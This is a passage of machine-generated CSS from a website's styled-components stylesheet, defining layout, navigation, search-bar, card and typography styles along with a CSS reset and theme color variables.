data-styled.g55[id="sc-1c361426-2"]{content:"IfecR,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g56[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g57[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g58[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.eGjYMb{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.eGjYMb:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.eGjYMb:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g59[id="sc-97a79134-0"]{content:"etctXh,eGjYMb,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g60[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g61[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.jcnzmY{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.jcnzmY:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.jcnzmY:hover:after{opacity:1;}/*!sc*/
.jcnzmY:active:after,.jcnzmY:focus:after{opacity:1;width:15px;}/*!sc*/
.eXnPuF{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g62[id="sc-92ee2b73-0"]{content:"jcnzmY,eXnPuF,"}/*!sc*/
.dKhvFo{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dKhvFo svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dKhvFo svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dKhvFo svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.dKhvFo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.bMZGnp{display:block;color:rgba(56, 77, 97, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.bMZGnp:hover{text-decoration:underline;color:rgba(48, 67, 84, 1);}/*!sc*/
.iaRFoC{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.iaRFoC svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.iaRFoC svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC:hover{background-color:transparent;}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg:last-child{margin-left:0;}/*!sc*/
.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.elWECd{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.elWECd svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.elWECd svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.elWECd svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd:hover{background-color:transparent;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"dKhvFo,bMZGnp,iaRFoC,fjfnAf,elWECd,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVc p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g69[id="sc-f5d22b92-0"]{content:"ezEpVc,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.cnCwnw{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cnCwnw:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"cnCwnw,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.cXeqnZ{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.cXeqnZ:active,.cXeqnZ:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"cXeqnZ,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.bxnZVk:active,.bxnZVk:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"bxnZVk,"}/*!sc*/
@media screen and (min-width: 768px){.eeBhCY{display:none;}}/*!sc*/
data-styled.g102[id="sc-f829ea75-4"]{content:"eeBhCY,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
@media screen and (max-width: 767px){.cGuGGb{display:none;}}/*!sc*/
data-styled.g104[id="sc-f829ea75-6"]{content:"cGuGGb,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.jhGeur{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255, 255, 255, 1);box-shadow:0px 4px 8px 0px rgba(0, 0, 0, 0.2),0px 0.5px 1px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.jhGeur >button{pointer-events:none;}/*!sc*/
data-styled.g176[id="sc-e0d20711-0"]{content:"jhGeur,"}/*!sc*/
.ktcOJN{margin:0;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g178[id="sc-e0d20711-2"]{content:"ktcOJN,"}/*!sc*/
.kXbwpN{display:flex;align-items:center;margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51, 51, 51, 1);}/*!sc*/
.kXbwpN >svg{margin-right:0.25rem;}/*!sc*/
data-styled.g180[id="sc-e0d20711-4"]{content:"kXbwpN,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.efCaZi{display:inline-grid;grid-auto-flow:column;gap:0.5rem;font-size:0.875rem;font-weight:500;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.efCaZi{font-size:1rem;font-weight:500;line-height:1.5rem;}}/*!sc*/
data-styled.g204[id="sc-34fd02cd-0"]{content:"efCaZi,"}/*!sc*/
.dTPwUv{color:rgba(56, 77, 97, 1);display:inline-block;text-decoration:none;font-size:0.75rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (min-width:768px){.dTPwUv{font-size:1rem;}}/*!sc*/
data-styled.g205[id="sc-34fd02cd-1"]{content:"dTPwUv,"}/*!sc*/
.YzVZv{overflow:hidden;padding:3rem 1.5rem 0;}/*!sc*/
data-styled.g206[id="sc-c9c6b954-0"]{content:"YzVZv,"}/*!sc*/
.fVVLwB p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-9bb5d4e2-0"]{content:"fVVLwB,"}/*!sc*/
.dbULGk{background-color:transparent;color:rgba(102, 102, 102, 1);border-color:rgba(204, 204, 204, 1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g218[id="sc-2e96a99a-0"]{content:"dbULGk,"}/*!sc*/
.iHRVzO{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g219[id="sc-2e96a99a-1"]{content:"iHRVzO,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,"}/*!sc*/
.dCBrYV{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.dCBrYV{padding-top:1.5rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.dCBrYV{padding-top:1.5rem;padding-bottom:5rem;}}/*!sc*/
.feOWkR{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:5rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.feOWkR{padding-top:2.75rem;padding-bottom:3.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.feOWkR{padding-top:5rem;padding-bottom:5rem;}}/*!sc*/
.eAGvYG{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:4rem;padding-bottom:5rem;}/*!sc*/
@media (max-width: 768px){.eAGvYG{padding-top:2.5rem;padding-bottom:4rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAGvYG{padding-top:4rem;padding-bottom:5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"dCBrYV,feOWkR,eAGvYG,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.Bpbcu{height:34px;padding:2px 18px 0;background-color:rgba(41, 41, 41, 1);position:relative;z-index:2;}/*!sc*/
data-styled.g224[id="sc-5963b8d6-0"]{content:"Bpbcu,"}/*!sc*/
.fOLLFc{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.fOLLFc svg{display:flex;}/*!sc*/
.fOLLFc ul,.fOLLFc li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.fOLLFc{height:72px;}}/*!sc*/
@media (min-width:1024px){.fOLLFc{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"fOLLFc,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGDw{height:36px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGDw,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.eHtwHG>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-31170222-0"]{content:"eHtwHG,"}/*!sc*/
.eWPsNe{display:flex;flex:2!important;}/*!sc*/
.eWPsNe:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.eWPsNe{display:none;}}/*!sc*/
.eWPsNe >span{height:100%;display:flex;width:100%;}/*!sc*/
.eWPsNe >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.eWPsNe >span >div:first-child{width:100%;}/*!sc*/
.eWPsNe input{border:2px solid transparent;margin:0;}/*!sc*/
.eWPsNe input:hover{border-color:transparent;}/*!sc*/
.eWPsNe input:active,.eWPsNe input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-31170222-2"]{content:"eWPsNe,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,"}/*!sc*/
.kFXUOi *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g273[id="sc-41701420-1"]{content:"kFXUOi,"}/*!sc*/
.dOJNbt{display:flex;flex-direction:column;gap:12px;margin-top:12px;}/*!sc*/
data-styled.g274[id="sc-41701420-2"]{content:"dOJNbt,"}/*!sc*/
.gHGGSX{display:flex;}/*!sc*/
data-styled.g275[id="sc-ec732b41-0"]{content:"gHGGSX,"}/*!sc*/
.fLFyBm{display:inline-flex;align-items:center;}/*!sc*/
data-styled.g276[id="sc-ec732b41-1"]{content:"fLFyBm,"}/*!sc*/
.jevRFq{display:flex;align-items:center;margin-left:0.125rem;}/*!sc*/
.jevRFq:first-child{margin-left:0;}/*!sc*/
.jevRFq>svg{width:12px;}/*!sc*/
data-styled.g277[id="sc-ec732b41-2"]{content:"jevRFq,"}/*!sc*/
.jHewYH{display:flex;align-items:center;gap:0.5rem;flex-direction:row;}/*!sc*/
data-styled.g279[id="sc-ae8262c8-0"]{content:"jHewYH,"}/*!sc*/
.lfSKEC{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}/*!sc*/
data-styled.g280[id="sc-ae8262c8-1"]{content:"lfSKEC,"}/*!sc*/
.frXBSG{position:relative;display:flex;align-items:flex-end;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frXBSG{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g281[id="sc-520a17e1-0"]{content:"frXBSG,"}/*!sc*/
.bTSKXS{color:rgba(102, 102, 102, 1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g282[id="sc-520a17e1-1"]{content:"bTSKXS,"}/*!sc*/
.cLiitI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g283[id="sc-520a17e1-2"]{content:"cLiitI,"}/*!sc*/
.hlCOYh{position:absolute;top:-2px;}/*!sc*/
data-styled.g284[id="sc-520a17e1-3"]{content:"hlCOYh,"}/*!sc*/
.iZAlnj{color:rgba(26, 26, 26, 1);font-size:2rem;font-family:Hind;line-height:2.25rem;font-weight:600;white-space:nowrap;}/*!sc*/
data-styled.g290[id="sc-a99619b9-0"]{content:"iZAlnj,"}/*!sc*/
.fBrPgE{margin-right:0.25rem;color:rgba(77, 77, 77, 1);}/*!sc*/
data-styled.g291[id="sc-a99619b9-1"]{content:"fBrPgE,"}/*!sc*/
.fpyXnP{display:flex;align-items:center;}/*!sc*/
data-styled.g293[id="sc-a99619b9-3"]{content:"fpyXnP,"}/*!sc*/
.hGMmwZ{flex-flow:row wrap;flex-wrap:wrap;justify-content:end;align-items:center;}/*!sc*/
data-styled.g294[id="sc-a99619b9-4"]{content:"hGMmwZ,"}/*!sc*/
.kmylRA{display:flex;justify-content:space-between;width:100%;}/*!sc*/
data-styled.g299[id="sc-a99619b9-9"]{content:"kmylRA,"}/*!sc*/
.fSofXT{display:flex;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.fSofXT >*{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g300[id="sc-6526bab9-0"]{content:"fSofXT,"}/*!sc*/
.FXjdE{color:inherit;text-decoration:none;}/*!sc*/
data-styled.g302[id="sc-ca8e8611-1"]{content:"FXjdE,"}/*!sc*/
.iVduqr{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g303[id="sc-ca8e8611-2"]{content:"iVduqr,"}/*!sc*/
.gNHObS{object-fit:cover;}/*!sc*/
data-styled.g305[id="sc-ca8e8611-4"]{content:"gNHObS,"}/*!sc*/
.grEYjY{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g306[id="sc-ca8e8611-5"]{content:"grEYjY,"}/*!sc*/
.FfdUs{width:100%;display:flex;justify-content:space-between;}/*!sc*/
data-styled.g307[id="sc-ca8e8611-6"]{content:"FfdUs,"}/*!sc*/
.brSQVN{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g309[id="sc-ca8e8611-8"]{content:"brSQVN,"}/*!sc*/
.jTAocb{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.jTAocb{flex:1 1 auto;justify-content:space-between;}}/*!sc*/
data-styled.g311[id="sc-ca8e8611-10"]{content:"jTAocb,"}/*!sc*/
.hsgbxZ{padding-right:3rem;}/*!sc*/
data-styled.g312[id="sc-ca8e8611-11"]{content:"hsgbxZ,"}/*!sc*/
.iWWAbi{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.iWWAbi{flex:0 1 fit-content;}}/*!sc*/
@media (min-width:1024px){.iWWAbi{height:100%;}}/*!sc*/
data-styled.g313[id="sc-ca8e8611-12"]{content:"iWWAbi,"}/*!sc*/
